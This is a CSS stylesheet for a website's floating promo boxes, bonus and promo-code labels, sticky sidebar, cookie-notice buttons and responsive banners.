.floatBox-bottom .floatBox-img {
  position: relative;
  width: 16.666%;
}

.floatBox-bottom .floatBox-img:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-img {
    width: 33.333%;
  }
}

.floatBox-bottom .floatBox-img img {
  position: absolute;
  width: 100%;
  height: 100%;
}

.floatBox-bottom .floatBox-img > .img-cover {
  -o-object-fit: contain;
     object-fit: contain;
  /*
					@media (min-width: 576px){
						object-fit: cover;
					}
					*/
}

.floatBox-bottom .floatBox-info {
  padding: 10px;
  float: left;
  width: 75%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-info {
    width: 58.333%;
  }
}

.floatBox-bottom .floatBox-info > div {
  float: left;
  width: 100%;
}

.floatBox-bottom .floatBox-info .title-small {
  margin-bottom: 10px;
  color: #949393;
  font-size: 0.75rem;
}

.floatBox-bottom .floatBox-info .bonus,
.floatBox-bottom .floatBox-info .promoCode {
  margin-bottom: 10px;
  text-align: center;
  color: #000000;
  font-weight: 800;
  font-size: 0.875rem;
}

.floatBox-bottom .floatBox-info .promoCode {
  padding: 5px;
  color: #494621;
  background-color: #fffdbf;
  letter-spacing: 1px;
}

.floatBox-sidebar {
  margin-bottom: 20px;
  padding: 0;
}

@media (min-width: 768px) and (max-width: 992px) {
  .floatBox-sidebar {
    margin-top: 10px;
    margin-bottom: 40px;
  }
}

.floatBox-sidebar > .wrapper {
  width: 100%;
  background-color: #949393;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  overflow: hidden;
}

.floatBox-sidebar .rankImg {
  padding: 0;
}

.floatBox-sidebar .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.floatBox-sidebar .content > .wrapper {
  overflow: hidden;
  width: 100%;
}

.floatBox-sidebar .content .bonusInfo {
  padding: 0;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 800;
}

.floatBox-sidebar .content .box-code {
  padding: 0 15px;
}

.floatBox-sidebar .content .promoCode {
  float: left;
  width: 100%;
  margin-top: 10px;
  padding: 0;
  padding-bottom: 5px;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 400;
  border: 1px dashed #949393;
}

.floatBox-sidebar .floatBox-btn .btn-box {
  -webkit-transform: translate(30%, 0) rotate(90deg);
          transform: translate(30%, 0) rotate(90deg);
}

.floatBox-sidebar.stick {
  position: fixed;
  top: 0;
  -webkit-box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
          box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

#cookie-notice a {
  background-image: initial !important;
  border: initial !important;
  border-radius: initial !important;
  -webkit-box-shadow: initial !important;
          box-shadow: initial !important;
  text-shadow: initial !important;
}

#cookie-notice a#cn-accept-cookie {
  background-color: #f47857 !important;
  color: #ffffff;
}

#cookie-notice a.cn-more-info {
  background-color: #949393 !important;
  color: #000000;
}

.banner {
  width: 100%;
  padding: 0 20px 40px;
  text-align: center;
}

.banner-home-top, .banner-post-bottom {
  display: block;
}

@media screen and (min-width: 720px) {
  .banner-home-top, .banner-post-bottom {
    display: none;
  }
}

.banner-home-top {
  padding-top: 40px;
}
/*# sourceMappingURL=custom_style.css.map */